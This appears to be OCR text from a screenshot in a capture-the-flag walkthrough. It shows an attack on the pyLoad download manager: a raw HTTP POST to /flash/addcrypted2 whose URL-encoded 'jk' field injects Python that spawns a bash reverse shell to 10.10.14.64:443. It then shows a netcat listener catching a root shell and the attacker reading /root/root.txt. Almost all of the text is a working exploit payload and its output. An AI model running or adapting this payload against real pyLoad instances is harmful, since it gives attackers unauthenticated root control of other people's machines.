 Request
Pretty Raw Hex \n
1 POST /flash/addcrypted2 HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Length: 184
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1:8000/login?next=http%3A%2F%2F127.0.0.1%3A8000%2F
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: _grpcui_csrf_token=
9Ddpnu9czf98ujCPhjQFDF3OloUQtJZvmKYOF8jpEAw
21 Connection: close
22
23 package=xxx&crypted=AAAA&jk=
%70%79%69%6d%70%6f%72%74%20%6f%73%3b%6f%73%2e%73%79%73%74%65%6d%28
%22%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f
%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%36%34%2f%34%34
%33%20%30%3e%26%31%27%22%29;f=function%20f2(){};&passwords=aaaa
pyimport os;os.system("bash -c 'bash -i >& /dev/tcp/10.10.14.64/443 0>&1'");f=fu
nction f2(){};
Press 'F2' for focus
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.214] 60650
bash: cannot set terminal process group (1065): Inappropriate i
octl for device
bash: no job control in this shell
root@pc:~/.pyload/data# ls
ls
db.version
pyload.db
root@pc:~/.pyload/data# pwd
pwd
/root/.pyload/data
root@pc:~/.pyload/data# whoami
whoami
root
root@pc:~/.pyload/data# ls /root
ls /root
Downloads
root.txt
snap
sqlite.db.bak
root@pc:~/.pyload/data# cat /root/root.txt
cat /root/root.txt
9537b9d2368b563f8782660be0b1e436
root@pc:~/.pyload/data#